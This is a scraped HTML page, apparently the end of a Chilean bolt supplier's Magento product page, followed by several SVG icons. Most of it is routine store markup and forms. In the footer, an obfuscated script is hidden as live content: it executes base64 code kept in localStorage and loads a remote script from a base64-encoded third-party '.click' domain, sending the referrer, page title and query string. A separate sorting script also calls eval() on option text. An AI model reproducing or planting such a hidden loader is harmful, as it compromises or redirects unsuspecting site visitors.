            "pageCache": {"url":"https:\/\/pernostock.cl\/page_cache\/block\/render\/id\/1621\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1621","catalog_product_view_sku_HIL-1020GAL-132-3000","am_mega_menu_layout"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/hilo-acero-al-carbono-1-1-2-6-x-3-m-galvanizado.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "finder_notification": {
                            "component": "Amasty_Finder/js/notification"
                        }
                    }
                }
            }
    }

</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/pernostock.cl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1621":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/pernostock.cl\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1621\\\/\",\"data\":{\"product\":\"1621\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/pernostock.cl\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1621\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/pernostock.cl\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1621\",\"uenc\":\"aHR0cHM6Ly9wZXJub3N0b2NrLmNsL2hpbG8tYWNlcm8tYWwtY2FyYm9uby0xLTEtMi02LXgtMy1tLWdhbHZhbml6YWRvLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">$0,00<\/span>","max_price":"<span class=\"price\">$0,00<\/span>","minimal_price":"<span class=\"price\">$0,00<\/span>","max_regular_price":"<span class=\"price\">$0,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$0,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">$0,00<\/span>","max_price":"<span class=\"price\">$0,00<\/span>","minimal_price":"<span class=\"price\">$0,00<\/span>","max_regular_price":"<span class=\"price\">$0,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$0,00<\/span>","regular_price":"<span class=\"price\">$0,00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$0,00<\/span>"}},"images":[{"url":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/d5fef5cbc6ff824d22116e746e1ce27b\/h\/i\/hil-1020gal_2.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Hilo Acero Al Carbono 1 1\/2 -6 X 3 M. Galvanizado","resized_width":240,"resized_height":300},{"url":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/62c4ba9c511715c60b83ee123f0d17f0\/h\/i\/hil-1020gal_2.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Hilo Acero Al Carbono 1 1\/2 -6 X 3 M. Galvanizado","resized_width":270,"resized_height":340},{"url":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/916213d36cb23fb423bc263967cb6b0f\/h\/i\/hil-1020gal_2.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Hilo Acero Al Carbono 1 1\/2 -6 X 3 M. Galvanizado","resized_width":75,"resized_height":90},{"url":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/d5fef5cbc6ff824d22116e746e1ce27b\/h\/i\/hil-1020gal_2.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Hilo Acero Al Carbono 1 1\/2 -6 X 3 M. Galvanizado","resized_width":240,"resized_height":300},{"url":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/62c4ba9c511715c60b83ee123f0d17f0\/h\/i\/hil-1020gal_2.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Hilo Acero Al Carbono 1 1\/2 -6 X 3 M. Galvanizado","resized_width":270,"resized_height":340},{"url":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/916213d36cb23fb423bc263967cb6b0f\/h\/i\/hil-1020gal_2.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Hilo Acero Al Carbono 1 1\/2 -6 X 3 M. Galvanizado","resized_width":75,"resized_height":90}],"url":"https:\/\/pernostock.cl\/hilo-acero-al-carbono-1-1-2-6-x-3-m-galvanizado.html","id":1621,"name":"Hilo Acero Al Carbono 1 1\/2 -6 X 3 M. Galvanizado","type":"simple","is_salable":"1","store_id":1,"currency_code":"CLP","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/pernostock.cl\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1621,\"uenc\":\"aHR0cHM6Ly9wZXJub3N0b2NrLmNsL2hpbG8tYWNlcm8tYWwtY2FyYm9uby0xLTEtMi02LXgtMy1tLWdhbHZhbml6YWRvLmh0bWw,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"CLP","productCurrentScope":"website"}            }
        }
    }
</script>
<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Nombre del cliente</span>
            </label>

            <div class="control">
                <input type="text" name="name" class="input-text" 
                      id="amhideprice-name" data-validate="{required:true}">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Correo electrónico del cliente</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email" 
                       autocomplete="email"
                       value="" class="input-text"
                       data-validate="{required:true, 'validate-email':true}"
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Teléfono fijo</span>
            </label>

            <div class="control">
                <input type="text" name="phone" class="input-text "
                     id="amhideprice-phone" data-validate="{required:true}">
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Comentario</span>
            </label>

            <div class="control">
                <textarea title="Comentario"
                          name="comment" class="input-text"
                          id="amhideprice-comment"
                          data-validate="{'validate-no-html-tags':true}"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary"
                    title="Enviar">
                <span>Enviar</span>
            </button>
        </div>
    </div>
</form>




</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Boletín informativo</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://pernostock.cl/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Suscríbase al boletín informativo:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Ingrese su dirección de correo electrónico"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Suscribirse"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Suscribirse</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<ul class="footer links"><li class="nav item"><a href="https://pernostock.cl/privacy-policy-cookie-restriction-mode/">Política de Privacidad y Cookies</a></li><li class="nav item"><a href="https://pernostock.cl/search/term/popular/">Búsquedas populares</a></li><li class="nav item"><a href="https://pernostock.cl/catalogsearch/advanced/" data-action="advanced-search">Búsqueda avanzada</a></li><li class="nav item"><a href="https://pernostock.cl/sales/guest/form/">Pedidos y devoluciones</a></li></ul><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=INMMYSP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="INMMYSP"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div></div></div></div>
<div class="widget block block-static-block">
    <style>#html-body [data-pb-style=DC48WIE],#html-body [data-pb-style=PJ54GDA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=PJ54GDA]{width:33.3333%;align-self:stretch}#html-body [data-pb-style=MBA1X31]{padding-right:50px;border-style:none}#html-body [data-pb-style=KBYSOGD],#html-body [data-pb-style=VSU7THE]{max-width:100%;height:auto}#html-body [data-pb-style=BUWCMXW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:66.6667%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=MBA1X31]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="DC48WIE"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column footer-1" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PJ54GDA"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="MBA1X31"><img class="pagebuilder-mobile-hidden" src="https://pernostock.cl/media/wysiwyg/logo-pernostockw.png" alt="Pernostock" title="" data-element="desktop_image" data-pb-style="KBYSOGD"><img class="pagebuilder-mobile-only" src="https://pernostock.cl/media/wysiwyg/logo-pernostockw.png" alt="Pernostock" title="" data-element="mobile_image" data-pb-style="VSU7THE"></figure><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="hidden-sm-up newsletterfooterm"><h3 class="withoutline">Suscr&iacute;bete a nuestro newsletter</h3> <div class="block newsletter">
    <div class="title"><strong>Boletín informativo</strong></div>
    <div class="content">
        <form class="form subscribe" novalidate action="https://pernostock.cl/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Suscríbase al boletín informativo:                        </span>
                        <input name="email" type="email" id="newsletter" placeholder="Ingrese su dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe">
                    <span>Suscribirse</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div>
 <div class="footerlogos1">
 <div>
 <div class="titulo-blanco-f">CERTIFICADO:</div>
 <div><img src="/pub/media/wysiwyg/certificado-1.png" alt="Certificado"></div>
 </div>
 <div>
 <div class="titulo-blanco-f">MIEMBRO:</div>
 <div class="footerlogos12">
 <div><img src="/pub/media/wysiwyg/astm.png" alt="astm"></div>
 <div><img src="/pub/media/wysiwyg/rcsc.png" alt="rcsc"></div>
 </div>
 </div>
 </div></div></div><div class="pagebuilder-column column2footer" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BUWCMXW"><div class="footer-newsletter" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="hidden-sm-down newsletterfooter"><h3 class="withoutline">Suscr&iacute;bete a nuestro newsletter</h3> <div class="block newsletter">
    <div class="title"><strong>Boletín informativo</strong></div>
    <div class="content">
        <form class="form subscribe" novalidate action="https://pernostock.cl/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Suscríbase al boletín informativo:                        </span>
                        <input name="email" type="email" id="newsletter" placeholder="Ingrese su dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe">
                    <span>Suscribirse</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footercolumns">
 	<div class="flex2">
 	<div class="menufooter">
 		
 		<h4>Pernostock</h4>
 			<ul>
 				<li><a href="/sobre-nosotros">Empresa</a></li>
 				<li><a href="/politica-de-calidad/">Calidad</a></li>
 				<li><a href="/catalogos">Catálogos</a></li>
 				<li><a href="/servicios">Servicios</a></li>
 			</ul>
 	</div>
 	<div class="menufooter">
 		<h4>Servicio al Cliente</h4>
 			<ul>
 				<li><a href="/preguntas-frecuentes">Preguntas Frecuentes</a></li>
 				<li><a href="/sugerencias-y-reclamos">Sugerencias y Reclamos</a></li>
 			</ul>
 <div class="footerlogos22">
 <div><img src="/pub/media/wysiwyg/webpay-f.png" alt="Webpay"></div>
 <div><img src="https://pernostock.cl/media/wysiwyg/btn-transferenciaBancaria.png" alt="" /></div>
 </div>
 
 	</div>
 </div>
 
 	<div class="menufooter">
 		<h4>Contacto</h4>
 			<ul class="menuiconos">
 				<li class="iconlocacion">Av. Los Libertadores N°16, Colina,<br> Santiago, Chile.
 Código Postal 9670146
 </li>				
 				<li class="iconfono"><div>Central: <a href="tel:+56226366100">+56 2 2636 6100</a><br>
 																	 Ventas: <a href="tel:+56226366120">+56 2 2636 6120</a></div>
 </li>
 				<li class="iconsobre"><a href="mailto:ventas@pernostock.cl">ventas@pernostock.cl</a></li>
 			</ul>
 	</div>
 
 </div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a style="padding: .9rem 1.1rem;position: fixed !important;z-index: 9;bottom: -15px;right: -10px;display: inline-flex;margin: 1rem;transition: .3s;" class="whatsappIcon" href="https://api.whatsapp.com/send?phone=+56226366100&text=Hola%20Pernostock,%20deseo%20comunicarme%20con%20ustedes." target="_blank"><img decoding="async" src="https://pernostock.cl/media/wysiwyg/icon-whatsapp.png" alt="contacto Pernostock"></a></div></div></div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/pernostock.cl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/pernostock.cl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"0","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/pernostock.cl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/pernostock.cl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
 <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWVWV97"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <!-- End Google Tag Manager (noscript) -->
 
 <script type="text/javascript" xml="space">// 
  // Retraso breve antes de ejecutar el script de ordenamiento
     setTimeout(function() {
         var select = document.getElementById("finder-18--56");
         var options = Array.from(select.options);
 
         options.sort(function(a, b) {
             var aText = a.textContent.trim();
             var bText = b.textContent.trim();
 
             if (aText.startsWith("M") && bText.startsWith("M")) {
                 return aText.localeCompare(bText);
             } else if (aText.startsWith("M")) {
                 return -1;
             } else if (bText.startsWith("M")) {
                 return 1;
             } else {
                 // Convertir fracciones a números para comparación
                 var aFraction = eval(aText);
                 var bFraction = eval(bText);
                 return aFraction - bFraction;
             }
         });
 
         // Remover las opciones existentes
         while (select.firstChild) {
             select.removeChild(select.firstChild);
         }
 
         // Agregar las opciones ordenadas nuevamente al select
         options.forEach(function(option) {
             select.appendChild(option);
         });
     }, 100); // Espera... 100 milisegundos (ajusta según sea necesario)
 </script><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=JXMQ103]{justify-content:center;display:flex;flex-direction:column;background-color:#939393;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="JXMQ103"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="poweredby">
  Copyright © <span id="year"></span> Pernostock. Todos los derechos reservados.
  Powered by <span><a href="https://www.enexum.cl" target="_blank">Enexum</a></span>
</div>

<script>
  document.getElementById("year").textContent = new Date().getFullYear();
</script>
</div></div></div></div>
<small class="copyright">
    <span>Copyright © 2013 Magento, Inc. Todos los derechos reservados.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://pernostock.cl/pub/media/iconos/locacionf.svg
body_size: 1011
content:
<svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.5 9.49658C8.53553 9.49658 9.375 8.65712 9.375 7.62158C9.375 6.58605 8.53553 5.74658 7.5 5.74658C6.46447 5.74658 5.625 6.58605 5.625 7.62158C5.625 8.65712 6.46447 9.49658 7.5 9.49658Z" stroke="#FEFEFE" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.0356 11.1573L8.38375 13.8091C8.14937 14.0433 7.83162 14.1748 7.50031 14.1748C7.16901 14.1748 6.85126 14.0433 6.61688 13.8091L3.96438 11.1573C3.26514 10.458 2.78896 9.56708 2.59606 8.59718C2.40315 7.62728 2.50218 6.62197 2.88063 5.70835C3.25907 4.79473 3.89994 4.01386 4.72218 3.46446C5.54442 2.91506 6.51111 2.62183 7.5 2.62183C8.4889 2.62183 9.45559 2.91506 10.2778 3.46446C11.1001 4.01386 11.7409 4.79473 12.1194 5.70835C12.4978 6.62197 12.5969 7.62728 12.4039 8.59718C12.211 9.56708 11.7349 10.458 11.0356 11.1573V11.1573Z" stroke="#FEFEFE" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pernostock.cl/pub/media/iconos/equipo-top.svg
body_size: 2861
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="13" height="13" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_406_1179" transform="scale(0.0111111)"/>
</pattern>
<image id="image0_406_1179" width="90" height="90" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pernostock.cl/pub/media/wysiwyg/ArrowBusqueda.svg
body_size: 480
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.2071 8.45711C16.5976 8.06658 16.5976 7.43342 16.2071 7.04289L9.84315 0.678932C9.45262 0.288408 8.81946 0.288408 8.42893 0.678932C8.03841 1.06946 8.03841 1.70262 8.42893 2.09315L14.0858 7.75L8.42893 13.4069C8.03841 13.7974 8.03841 14.4305 8.42893 14.8211C8.81946 15.2116 9.45262 15.2116 9.84315 14.8211L16.2071 8.45711ZM0.5 8.75H15.5V6.75H0.5V8.75Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pernostock.cl/pub/media/iconos/trabaja-top.svg
body_size: 677
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.4 7.2H0.6V10.8C0.6 11.1183 0.726428 11.4235 0.951472 11.6485C1.17652 11.8736 1.48174 12 1.8 12H10.2C10.5183 12 10.8235 11.8736 11.0485 11.6485C11.2736 11.4235 11.4 11.1183 11.4 10.8V7.2H6.6V8.4H5.4V7.2ZM5.4 6.6H0V3C0 2.34 0.54 1.8 1.2 1.8H3.6V1.2C3.6 0.88174 3.72643 0.576516 3.95147 0.351472C4.17652 0.126428 4.48174 0 4.8 0L7.2 0C7.51826 0 7.82348 0.126428 8.04853 0.351472C8.27357 0.576516 8.4 0.88174 8.4 1.2V1.8H10.8C11.1183 1.8 11.4235 1.92643 11.6485 2.15147C11.8736 2.37652 12 2.68174 12 3V6.6H6.6V5.4H5.4V6.6ZM7.2 1.8V1.2H4.8V1.8H7.2Z" fill="#FEFEFE"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pernostock.cl/pub/media/iconos/fonof.svg
body_size: 575
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.125 1.5H5.625L6.875 4.625L5.3125 5.5625C5.98185 6.91971 7.08029 8.01815 8.4375 8.6875L9.375 7.125L12.5 8.375V10.875C12.5 11.2065 12.3683 11.5245 12.1339 11.7589C11.8995 11.9933 11.5815 12.125 11.25 12.125C8.81204 11.9768 6.5126 10.9416 4.78552 9.21448C3.05844 7.4874 2.02316 5.18796 1.875 2.75C1.875 2.41848 2.0067 2.10054 2.24112 1.86612C2.47554 1.6317 2.79348 1.5 3.125 1.5" stroke="#FEFEFE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
